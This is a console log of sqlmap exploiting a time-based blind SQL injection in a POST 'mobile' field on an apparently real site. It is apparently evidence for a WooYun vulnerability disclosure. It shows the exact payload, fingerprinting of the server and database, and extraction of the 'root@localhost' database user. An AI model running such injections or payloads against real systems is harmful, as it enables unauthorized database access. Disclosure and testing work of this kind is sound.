 C:\ \Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "mobile" --no-cast --c
urrent-user
sqlmap {1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:55:01
[18:55:01] [INFO] parsing HTTP request from '../sql.txt'
[18:55:01] [INFO] resuming back-end DBMS 'mysql'
[18:55:01] [INFO] testing connection to the target URL
[18:55:01] [INFO] heuristics detected web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mobile (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Next=&email=sample@email.tst&mobile=987-65-4329' AND (SELECT * FROM
(SELECT(SLEEP(5)))XclN) AND 'lHlF'='lHlF&passwd=g00dPa$$w0rD&passwd2=g00dPa$$w0
rD
---
[18:55:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[18:55:01] [INFO] fetching current user
[18:55:01] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:55:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:55:25] [INFO] adjusting time delay to 2 seconds due to good response times
root@loc
[18:57:21] [ERROR] invalid character detected. retrying..
[18:57:21] [WARNING] increasing time delay to 3 seconds
alhost
current user: 'root@localhost'
[18:58:52] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\yun.admin5.com'
[*] shutting down at 18:58:52
www.wooyun.org